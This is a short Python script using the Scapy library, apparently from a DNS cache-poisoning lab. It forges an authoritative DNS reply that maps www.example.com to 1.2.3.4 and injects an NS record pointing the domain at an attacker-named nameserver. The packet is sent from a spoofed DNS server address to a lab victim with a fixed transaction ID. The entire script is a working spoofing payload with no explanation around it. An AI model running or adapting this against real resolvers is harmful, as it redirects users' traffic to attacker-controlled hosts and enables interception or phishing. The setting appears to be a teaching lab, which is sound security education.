 from scapy.all import *
name = "www.example.com"
domain = "example.com"
ns = "ns.poopypawslin.com"
Qdsec = DNSQR(qname=name)
Anssec = DNSRR(rrname=name, type="A", rdata="1.2.3.4", ttl=259200)
NSsec = DNSRR(rrname=domain, type="NS", rdata=ns, ttl=259200)
dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1, qdcount=1, ancount=1, nscount=1, arcount=0,
qd=Qdsec, an=Anssec, ns=NSsec)
ip = IP(dst="10.9.0.153", src="10.9.0.53")
udp = UDP(dport=53, sport=52055, chksum=0)
reply = ip/udp/dns
send(reply)